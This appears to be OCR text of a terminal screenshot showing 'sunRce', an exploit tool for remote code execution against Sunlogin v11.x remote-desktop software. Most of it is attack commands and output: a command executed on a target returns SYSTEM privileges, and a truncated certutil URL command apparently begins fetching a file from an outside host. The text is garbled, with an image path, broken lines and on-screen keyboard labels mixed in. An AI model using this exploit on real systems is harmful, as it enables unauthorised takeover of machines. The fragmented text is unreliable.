 root@kali:~/tools/SunloginRCE-main# ./sunRce -t rce -h
2 -p 49158 -c whoami
SUNLOGIN-RCE 0.0
Modified by: Au
tomne
By: TRYblog
向日葵v11.x RCE
适配fscan主机存活/端口扫描和IP解析代码，支持网段批量探测，解决中文
乱码
奇安信攻防社区
----------------------------------------------------------
[ $ ] 命令执行成功:
nt authority\system
root@kali:~/tools/SunloginRCE-main# ./sunRce -t rce -h
2 -p 49158 -c certutil -url http://
ESC / | - HOME ↑ END PGUP FN
TAB CTRL ALT ← ↓ → PGDN